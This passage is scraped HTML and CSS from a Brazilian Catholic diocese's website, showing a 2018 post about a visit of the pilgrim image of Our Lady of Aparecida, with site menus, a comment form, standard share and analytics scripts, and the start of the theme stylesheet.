                <a href="https://diocesedeviana.org.br" title="Diocese de Viana" class="mp-transition">
                    <img src="http://diocesedeviana.org.br/wp-content/uploads/2020/03/logo.png" alt="Diocese de Viana" title="Diocese de Viana"/>
                </a>
            </div>
            
            <div class="b_menu_mobile"></div>
        </div>
    </div>

    <div class="main_menu">
        <div class="container">
            <div class="main_busca">
                <span class="j_fechar_busca fontsize2"><i class="icon-cross icon-notext"></i></span>
                <!--Campo de Busca-->
                <form role="search" method="get" action="https://diocesedeviana.org.br/">
                    <input type="text" name="s" placeholder="Buscar..." class="radius"/>
                    <input type="submit" value=" " name="sa"/>
                </form>
            </div>

                        <div class="main_redes_sociais">
                                	<a href="https://www.facebook.com/pg/diocesedevianamaranhao" target="_blank" title="Facebook" class="mp-transition"><i class="icon-facebook icon-notext"></i></a>
            	            		<a href="https://www.instagram.com/diocesedeviana/" target="_blank" title="Instagram" class="mp-transition"><i class="icon-instagram icon-notext"></i></a>
        		        			<a href="https://www.youtube.com/@diocesedevianane5738" target="_blank" title="Youtube" class="mp-transition"><i class="icon-youtube icon-notext"></i></a>
        		            </div>
            
            <!--Menu Principal-->
        	<div class="menu-principal-container"><ul id="menu-principal" class="menu_principal"><li id="menu-item-16986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16986"><a href="#">A Diocese</a>
<ul class="sub-menu">
	<li id="menu-item-13580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13580"><a href="https://diocesedeviana.org.br/historia">HISTÓRIA</a></li>
	<li id="menu-item-16985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16985"><a href="https://diocesedeviana.org.br/brasao">BRASÃO DA DIOCESE DE VIANA</a></li>
	<li id="menu-item-13581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13581"><a href="https://diocesedeviana.org.br/padroeira">Padroeira</a></li>
	<li id="menu-item-18728" class="menu-item menu-item-type-post_type_archive menu-item-object-congregacoes menu-item-18728"><a href="https://diocesedeviana.org.br/congregacoes">Congregações</a></li>
	<li id="menu-item-18785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18785"><a href="https://diocesedeviana.org.br/paroquias">Paróquias</a></li>
	<li id="menu-item-18891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18891"><a href="https://diocesedeviana.org.br/seminario-sao-bonifacio">Seminário São Bonifácio</a></li>
	<li id="menu-item-18795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18795"><a href="https://diocesedeviana.org.br/vida-pastoral">Pastorais e Movimentos</a></li>
</ul>
</li>
<li id="menu-item-33692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33692"><a href="#">Bispo</a>
<ul class="sub-menu">
	<li id="menu-item-33695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33695"><a href="https://diocesedeviana.org.br/biografia">Biografia</a></li>
	<li id="menu-item-13568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13568"><a href="/mensagem">Palavra do Bispo</a></li>
	<li id="menu-item-33696" class="menu-item menu-item-type-taxonomy menu-item-object-categoria menu-item-33696"><a href="https://diocesedeviana.org.br/categoria/arquivos-em-pdf">Arquivos em PDF</a></li>
</ul>
</li>
<li id="menu-item-19014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19014"><a href="#">Clero</a>
<ul class="sub-menu">
	<li id="menu-item-18600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18600"><a target="_blank" rel="noopener" href="http://diocesedeviana.org.br/papas">Galeria dos Papas</a></li>
	<li id="menu-item-16993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16993"><a href="https://diocesedeviana.org.br/bispos">Galeria dos Bispos</a></li>
	<li id="menu-item-18804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18804"><a href="https://diocesedeviana.org.br/galeria-de-padres">Galeria dos Padres</a></li>
	<li id="menu-item-18808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18808"><a href="https://diocesedeviana.org.br/galeria-de-diaconos">Galeria dos Diáconos</a></li>
	<li id="menu-item-34606" class="menu-item menu-item-type-taxonomy menu-item-object-cat-clero menu-item-34606"><a href="https://diocesedeviana.org.br/cat-clero/em-memoria">Em memória</a></li>
	<li id="menu-item-34607" class="menu-item menu-item-type-taxonomy menu-item-object-cat-clero menu-item-34607"><a href="https://diocesedeviana.org.br/cat-clero/padres-transferidos">Padres transferidos</a></li>
</ul>
</li>
<li id="menu-item-13564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13564"><a href="#">Atendimento</a>
<ul class="sub-menu">
	<li id="menu-item-13576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13576"><a href="https://diocesedeviana.org.br/como-chegar">Como chegar</a></li>
	<li id="menu-item-13916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13916"><a href="https://diocesedeviana.org.br/calendario">Calendário Diocesano</a></li>
	<li id="menu-item-13567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13567"><a href="/oracoes">Orações</a></li>
	<li id="menu-item-13577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13577"><a href="https://diocesedeviana.org.br/contato">Fale conosco</a></li>
</ul>
</li>
<li id="menu-item-19263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19263"><a href="https://diocesedeviana.org.br/campanhas-e-coletas">Campanhas e Coletas</a></li>
<li id="menu-item-13565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13565"><a href="#">Vida Cristã</a>
<ul class="sub-menu">
	<li id="menu-item-17127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17127"><a href="https://diocesedeviana.org.br/canal/noticias-da-diocese">Notícias da Diocese</a></li>
	<li id="menu-item-28900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28900"><a href="https://diocesedeviana.org.br/canal/decretos-diocesanos">Decretos Diocesanos</a></li>
	<li id="menu-item-19123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19123"><a target="_blank" rel="noopener" href="http://www.catolicoorante.com.br/">Católico Orante</a></li>
	<li id="menu-item-19617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19617"><a href="https://diocesedeviana.org.br/vida-religiosa">Vida Religiosa</a></li>
</ul>
</li>
<li id="menu-item-33700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33700"><a href="https://diocesedeviana.org.br/boletim-online">Boletim</a></li>
<li id="menu-item-13566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13566"><a href="#">Multimídia</a>
<ul class="sub-menu">
	<li id="menu-item-13572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13572"><a href="/videos">Galeria de Vídeos</a></li>
	<li id="menu-item-18875" class="menu-item menu-item-type-post_type menu-item-object-banca menu-item-18875"><a href="https://diocesedeviana.org.br/banca/anuario-diocesano">Anuário Diocesano</a></li>
	<li id="menu-item-18877" class="menu-item menu-item-type-taxonomy menu-item-object-categoria menu-item-18877"><a href="https://diocesedeviana.org.br/categoria/biblioteca-virtual">Biblioteca Virtual</a></li>
	<li id="menu-item-18878" class="menu-item menu-item-type-taxonomy menu-item-object-categoria menu-item-18878"><a href="https://diocesedeviana.org.br/categoria/arquivos">Arquivos</a></li>
	<li id="menu-item-18825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18825"><a href="https://webmail-seguro.com.br/diocesedeviana.org.br/">Webmail</a></li>
	<li id="menu-item-13584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13584"><a href="https://diocesedeviana.org.br/sites-indicados">Sites indicados</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>
</header>

<section class="main_internas container">
	<div class="box_left">


	<article class="conteudo">

				
		<div id="linha_identificacao" class="t_transform_u fontsize1"><a href="https://diocesedeviana.org.br/canal/mural-virtual" rel="category tag">Mural Virtual</a> &rsaquo; 24/04/2018</div>

		<h1>Visita da Imagem Peregrina de Nossa Senhora Aparecida</h1>

		<p><a href="http://diocesedeviana.org.br/wp-content/uploads/2018/04/59136aeb-572f-4b1b-a9fd-408185c9ca6e.jpg"><img class=" wp-image-21749 alignleft" src="http://diocesedeviana.org.br/wp-content/uploads/2018/04/59136aeb-572f-4b1b-a9fd-408185c9ca6e.jpg" alt="" width="703" height="497" srcset="https://diocesedeviana.org.br/wp-content/uploads/2018/04/59136aeb-572f-4b1b-a9fd-408185c9ca6e.jpg 1280w, https://diocesedeviana.org.br/wp-content/uploads/2018/04/59136aeb-572f-4b1b-a9fd-408185c9ca6e-300x212.jpg 300w, https://diocesedeviana.org.br/wp-content/uploads/2018/04/59136aeb-572f-4b1b-a9fd-408185c9ca6e-768x543.jpg 768w, https://diocesedeviana.org.br/wp-content/uploads/2018/04/59136aeb-572f-4b1b-a9fd-408185c9ca6e-1024x724.jpg 1024w, https://diocesedeviana.org.br/wp-content/uploads/2018/04/59136aeb-572f-4b1b-a9fd-408185c9ca6e-150x106.jpg 150w" sizes="(max-width: 703px) 100vw, 703px" /></a></p>
		
		
		
		<!-- AddThis Smart Layers BEGIN -->
<!-- Go to https://www.addthis.com/get/smart-layers to customize -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-53152aa84d3dda5c"></script>
<script type="text/javascript">
  addthis.layers({
    'theme' : 'transparent',
    'share' : {
      'position' : 'left',
      'numPreferredServices' : 5
    },
  });
</script>
<!-- AddThis Smart Layers END -->
		<div id="relacionados">
<div class="wp_rp_wrap  wp_rp_plain" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Leia também</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-21623" data-post-type="none" ><a href="https://diocesedeviana.org.br/seminario-missionario.html" class="wp_rp_thumbnail"><img src="https://diocesedeviana.org.br/wp-content/uploads/2018/04/6d0dfbe0-293d-40d3-8c93-32cfc851e259-150x150.jpg" alt="Seminário Missionário" width="150" height="150" /></a><a href="https://diocesedeviana.org.br/seminario-missionario.html" class="wp_rp_title">Seminário Missionário</a></li><li data-position="1" data-poid="in-29836" data-post-type="none" ><a href="https://diocesedeviana.org.br/dia-especial-para-idosos.html" class="wp_rp_thumbnail"><img src="https://diocesedeviana.org.br/wp-content/uploads/2019/09/33f77d07-da5c-48e9-88aa-0c7e6d149283-150x150.jpg" alt="Dia especial para idosos" width="150" height="150" /></a><a href="https://diocesedeviana.org.br/dia-especial-para-idosos.html" class="wp_rp_title">Dia especial para idosos</a></li><li data-position="2" data-poid="in-37746" data-post-type="none" ><a href="https://diocesedeviana.org.br/3-dia-novenario-da-padroeira.html" class="wp_rp_thumbnail"><img src="https://diocesedeviana.org.br/wp-content/uploads/2021/01/Screenshot_60-150x150.jpg" alt="3° DIA &#8211; NOVENÁRIO DA PADROEIRA" width="150" height="150" /></a><a href="https://diocesedeviana.org.br/3-dia-novenario-da-padroeira.html" class="wp_rp_title">3° DIA &#8211; NOVENÁRIO DA PADROEIRA</a></li><li data-position="3" data-poid="in-25838" data-post-type="none" ><a href="https://diocesedeviana.org.br/lancamento-da-arte-da-campanha-missionaria-2019.html" class="wp_rp_thumbnail"><img src="https://diocesedeviana.org.br/wp-content/uploads/2019/04/123-150x150.jpg" alt="Lançamento da arte da Campanha Missionária 2019" width="150" height="150" /></a><a href="https://diocesedeviana.org.br/lancamento-da-arte-da-campanha-missionaria-2019.html" class="wp_rp_title">Lançamento da arte da Campanha Missionária 2019</a></li></ul></div></div>
</div>

		<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/all.js#xfbml=1&appId=597168583710216";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://diocesedeviana.org.br/visita-da-imagem-peregrina-de-nossa-senhora-aparecida.html" data-numposts="5" data-colorscheme="light"></div>


<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond">

<h3>Deixe o seu comentário</h3>

<div id="cancel-comment-reply"> 
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/visita-da-imagem-peregrina-de-nossa-senhora-aparecida.html#respond" style="display:none;">Clique aqui para cancelar a resposta.</a></small>
</div> 


<form action="https://diocesedeviana.org.br/wp-comments-post.php" method="post" id="commentform">


<p><label for="author">Nome*</label><br />
<input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
</p>

<p><label for="email">E-mail (não será publicado)*</label><br />
<input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
</p>

<p><label for="url">Site</label><br />
<input type="text" name="url" id="url" value="" size="22" tabindex="3" />
</p>


<!--<p><small><strong>XHTML:</strong> Você pode usar algumas tags HTML: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><label for="comment">Seu comentário</label><br />
<textarea name="4f69e-comment" id="comment" cols="100%" rows="5" tabindex="4"></textarea><textarea name="comment" style="display:none" rows="1" cols="1"></textarea></p>

<p>* campos obrigatórios.</p>

<p><input name="submit" type="submit" id="submit" class="btn btn-gold radius mp-transition" tabindex="5" value="Enviar comentário" />
<input type='hidden' name='comment_post_ID' value='21748' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>


</form>

</div>


		
	</article>

</div>


	<aside class="sidebar fl-right">
	
		<section class="ultimas_noticias">
			<div class="title_sidebar">
				<h1>Últimas Notícias</h1>
			</div>
			
						<article class="item_ultn">
				<a href="https://diocesedeviana.org.br/diocese-de-viana-celebra-ordenacao-de-dois-diaconos-transitorios.html" title="DIOCESE DE VIANA CELEBRA ORDENAÇÃO DE DOIS DIÁCONOS TRANSITÓRIOS">
					<div class="thumb_uln">
											</div>
					<header>
						<h1 class="font700">DIOCESE DE VIANA CELEBRA ORDENAÇÃO DE DOIS DIÁCONOS TRANSITÓRIOS</h1>
						<time>03/01/2026</time>
					</header>
				</a>
			</article>
						<article class="item_ultn">
				<a href="https://diocesedeviana.org.br/ordenacao-episcopal-com-o-lema-em-tuas-maos-lc-2346-monsenhor-george-muniz-fala-sobre-a-expectativa-para-sua-nova-missao.html" title="Ordenação Episcopal: Com o lema “Em tuas mãos” (Lc 23,46), monsenhor George Muniz fala sobre a expectativa para sua nova missão">
					<div class="thumb_uln">
						<img  class="landscape thumbnail" width="350" height="350" alt="Ordenação Episcopal: Com o lema “Em tuas mãos” (Lc 23,46), monsenhor George Muniz fala sobre a expectativa para sua nova missão" itemprop="image" src="https://diocesedeviana.org.br/wp-content/uploads/2025/12/Screenshot_1-350x350.jpg" />					</div>
					<header>
						<h1 class="font700">Ordenação Episcopal: Com o lema “Em tuas mãos” (Lc 23,46), monsenhor George Muniz fala sobre a expectativa para sua nova missão</h1>
						<time>19/12/2025</time>
					</header>
				</a>
			</article>
						<article class="item_ultn">
				<a href="https://diocesedeviana.org.br/ordenacao-episcopal-mons-george-amaral-muniz-22-dez-2025.html" title="Ordenação Episcopal &#8211; Mons. George Amaral Muniz &#8211; 22 Dez 2025">
					<div class="thumb_uln">
						<img  class="landscape thumbnail" width="350" height="350" alt="Ordenação Episcopal - Mons. George Amaral Muniz - 22 Dez 2025" itemprop="image" src="https://diocesedeviana.org.br/wp-content/uploads/2025/12/id-350x350.png" />					</div>
					<header>
						<h1 class="font700">Ordenação Episcopal &#8211; Mons. George Amaral Muniz &#8211; 22 Dez 2025</h1>
						<time>17/12/2025</time>
					</header>
				</a>
			</article>
					
		</section>
		
		<section class="ultimas_videos">
			<div class="title_sidebar">
				<h1>Vídeos</h1>
			</div>
			
						<article class="item_ultv">
				<div class="ratio">
											<iframe class="r-media" src="https://www.youtube.com/embed/ZwMdU4CCSIo" frameborder="0" allowfullscreen></iframe>
									</div>
				<h1 class="fontzero">Banda Dominus no Santuário de Santa Luzia</h1>
			</article>
					
		</section>
	
	</aside>
</section>		


<footer class="main_copyright">
    <section>
        <div class="container">

        	<!--Logotipo-->
                        <!--Logotipo-->
            <div class="logo_rodape">
                <a href="https://diocesedeviana.org.br" title="Diocese de Viana" class="mp-transition">
                    <img src="http://diocesedeviana.org.br/wp-content/uploads/2020/03/logo-rodape.png" alt="Diocese de Viana" title="Diocese de Viana"/>
                    <h2 class="fontzero">Diocese de Viana</h2>
                </a>
            </div>
            
            <p class="tl-center">Copyright © 2026 - Todos os direitos reservados <br> <a href="https://diocesedeviana.org.br/politica-de-privacidade-cookies-e-termos-de-uso"> <font color="white">Política de privacidade e termos de uso</font> </a> </p>

            <div class="assinatura">
                <a href="//grupoarede.com" target="_blank" title="Grupo A Rede"></a>
            </div>
        </div>
    </section>
</footer>

<script type='text/javascript' src='https://diocesedeviana.org.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=5.19.0' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=5.19.0' id='mec-featherlight-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=5.19.0' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=5.19.0' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=5.19.0' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=5.19.0' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=5.19.0' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/diocesedeviana.org.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcSSOQUAAAAAFLIZheddrp5YRCgQwpqtJU4JVQu&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcSSOQUAAAAAFLIZheddrp5YRCgQwpqtJU4JVQu","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.4' id='wpcf7-recaptcha-js'></script>

<!-- <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-83357794-49']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T4P1D4W3B7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T4P1D4W3B7');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/style.css
body_size: 9000
content:
*, *:before, *:after {
    margin: 0;
    padding: 0;
    outline: 0;

    font-family: 'Poppins', sans-serif;

    font-size: 1em;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: 0em;

    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}

/*VARIABLES*/
:root {
    --color-dark-blue: #011133;
    --color-blue: #000353;
    --color-gold: #A2711A;

    --weight-light: 300;
    --weight-normal: 400;
    --weight-semibold: 600;

    --radius-normal: 5px;
    --radius-medium: 10px;
    --radius-large: 20px;
    --radius-round: 50%;
}

/*ICONS NORMALIZE*/
[class^="icon-"]:before,
[class*=" icon-"]:before {
    position: relative !important;
    top: .125em !Important;
    margin-right: .4em !Important;
}

.icon-notext:before {
    top: 0;
    margin-right: 0 !important;;
}

.fontDancing {
    font-family: 'Dancing Script', cursive !important;
}

body {
    background-color: #FFF;
    color: #000;
}

h1 {
    font-size: 2em;
    font-weight: 300;
}

h2 {
    font-size: 1.8em;
    font-weight: 400;
}

h3 {
    font-size: 1.5em;
    font-weight: 700;
}

p {
    margin-bottom: 15px;
}

p:last-child {
    margin-bottom: 0;
}

i {
    vertical-align: bottom;
}

b, strong {
    font-weight: bold;
}

ul {
    list-style: none;
}

img {
    float: left;
    border: none;
    width: 100%;
    max-width: 100%;
    height: auto;
    vertical-align: middle;
}

small {
    font-size: 0.75em;
    color: #555;
}

a {
    text-decoration: none;
}

a img {
    border: 0;
}

.fontzero {
    font-size: 0em !important;
    position: absolute;
}

.mp-transition {
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    display: block;
}

.radius {
    border-radius: var(--radius-normal);
    -webkit-border-radius: var(--radius-normal);
    -moz-border-radius: var(--radius-normal);
    overflow: hidden;
}

input, select, textarea {
    width: 100%;
    border: 1px solid #b5b5b5;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    overflow: hidden;
    padding: 10px;
}

.btn {
    width: auto;
    float: left;
    padding: 10px 25px;
    text-align: center;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    cursor: pointer;
    font-size: 1.1em;
    font-weight: 700;
}

.btn-gold {
    color: #FFF;
    background-color: var(--color-gold);
}

.btn-blue {
    color: #FFF;
    background-color: var(--color-blue);
}

.btn-gold:hover,
.btn-blue:hover {
    color: #FFF;
    background-color: #555;
}

.ratio {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    max-width: 100%;
}

.r-media,
.ratio iframe, .ratio embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

object, embed, video {
    max-width: 100% !important;
    height: auto !important;
}


table {-x-system-font: none; font-family: inherit; font-size: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit;}
th {background: #F3F3F3; color: #333;}
th, td {line-height: 20px; padding: 4px;}
tr:nth-child(2n) {background: #eeeeee none repeat scroll 0 0;}
hr{display: block; height: 1px; background: #CCC; border: 0; margin: 10px 0px 10px 0px; width: 100%; float: left;}

.respond {padding-top:20px; width: 100%; float: left;}
.respond h3 {font-size: 20px; text-transform: uppercase; color: #600; color: #333333; background: none; height: auto; margin: 0 0 20px -6px;}
.respond li {color: #333; text-shadow: 0px 1px 0px var(--color-blue); text-shadow: 1px 1px #333;}

#author {font-size: 16px; color:#1d1d1d; letter-spacing:.1em;} 

#linha_identificacao {margin-bottom: 30px; border-bottom: 1px solid #e9e9e9; line-height: 43px; padding-bottom: 10px; font-size: 1.3em; color: var(--color-blue); text-transform: uppercase; font-weight: 700;}
#linha_identificacao a { vertical-align: baseline; font-weight: 700;}
#linha_identificacao a:hover { opacity: 0.7; }

.conteudo { min-height: 500px; width: 100%; }
.conteudo p {margin: 15px 0; font-size: 1em; line-height: 140%; color: #333;}
.conteudo h1 {font-size: 28px; line-height: 28px; margin-bottom:20px; color: var(--color-blue); font-weight: 700;}
.conteudo em {font-style: italic;}
.conteudo ul {margin: 0 0 20px 0; padding: 0px; text-shadow: none;}
.conteudo ul li {list-style: inside circle; margin: 0px; line-height: 1.4; color: #333;}
.conteudo ol {margin: 0 0 20px 0; padding: 0 0 0 30px;}
.conteudo ol li {list-style: inside decimal; line-height: 1.4; color: #333;}

.conteudo h2 { font-size: 22px; color: var(--color-blue); font-weight: 700;}
.conteudo h3 { font-size: 20px; color: var(--color-blue); font-weight: 700;}
.conteudo h4 { font-size: 18px; color: var(--color-blue); font-weight: 700;}
.conteudo h5 { font-size: 16px; color: var(--color-blue); font-weight: 700;}
.conteudo h6 { font-size: 10px; color: var(--color-blue); font-weight: 700; text-transform:uppercase; }

.conteudo .z-tab.z-active a{border-top: 3px solid var(--color-blue) !important;}

.wpcf7-form input[type="text"], .wpcf7-form input[type="email"],.wpcf7-form textarea,
#respond input[type="text"], #respond input[type="email"], #respond textarea {line-height: 40px; padding: 0 15px; margin-bottom: 10px; color: var(--color-blue); border: 1px solid var(--color-blue); border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px;}
.wpcf7-select{height: 40px; padding: 0 15px; margin-bottom: 10px; color: var(--color-blue); border: 1px solid var(--color-blue); border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px;}

.conteudo li a {color: #333;}
.conteudo a:link {text-decoration: none; color: #666;}
.conteudo a:visited {text-decoration: none; color: #666;}
.conteudo a:hover {text-decoration: none;}
.conteudo a:active {text-decoration: none; color: #666;}

.conteudo ::-webkit-input-placeholder{color: #000;}
.conteudo :-moz-placeholder{color: #000;}
.conteudo ::-moz-placeholder{color: #000;}
.conteudo :-ms-input-placeholder{color: #000;}

/* PAGINAÇÃO --------------------------------------------------------------------------------------------------------------------------------*/

.wp-pagenavi .extend {
    display: none;
}
.wp-pagenavi .pages {
    display: none;
}
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:visited, .wp-pagenavi span.current {
    border: 1px solid #CCC;
    color: #666;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    -moz-box-shadow: inset 0 0 1px #fff;
    -ms-box-shadow: inset 0 0 1px #fff;
    -webkit-box-shadow: inset 0 0 1px #fff;
    box-shadow: inset 0 0 1px white;
    background: #FAFAFA; /* For IE and older browsers */
    background-image: -moz-linear-gradient(top, #FAFAFA 0, #d5d4d4 100%);
    background-image: -ms-linear-gradient(top, #FAFAFA 0, #d5d4d4 100%);
    background-image: -o-linear-gradient(top, #FAFAFA 0, #d5d4d4 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #FAFAFA), color-stop(100%, #d5d4d4));
    background-image: -webkit-linear-gradient(top, #FAFAFA 0, #d5d4d4 100%);
    background-image: linear-gradient(to bottom, #FAFAFA 0, #d5d4d4 100%);
    display: inline-block;
    line-height: 2.48em;
    height: 2.4em;
    text-decoration: none;
    margin: 0 .3em 12px;
    padding: 0 .85em;
    font-size: 12px;
    text-shadow: 0 1px 0 #fff;
}
.wp-pagenavi span.current {
    background: #d5d4d4; /* For IE and older browsers */
    background-image: -moz-linear-gradient(top, #d5d4d4 0, #FAFAFA 100%);
    background-image: -ms-linear-gradient(top, #d5d4d4 0, #FAFAFA 100%);
    background-image: -o-linear-gradient(top, #d5d4d4 0, #FAFAFA 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #d5d4d4), color-stop(100%, #FAFAFA));
    background-image: -webkit-linear-gradient(top, #d5d4d4 0, #FAFAFA 100%);
    background-image: linear-gradient(to bottom, #d5d4d4 0, #FAFAFA 100%);
    border: 1px solid #999;
    moz-box-shadow: inset 0 0 10px rgba(0,0,0,.35);
    -ms-box-shadow: inset 0 0 10px rgba(0,0,0,.35);
    -webkit-box-shadow: inset 0 0 10px rgba(0,0,0,.35);
}
.wp-pagenavi a:hover {
    border: 1px solid #aeacac !important;
    -moz-box-shadow: 0 0 3px rgba(0,0,0,.25);
    -ms-box-shadow: 0 0 3px rgba(0,0,0,.25);
    -webkit-box-shadow: 0 0 3px rgba(0,0,0,.25);
    box-shadow: 0 0 3px rgba(0,0,0,.25);
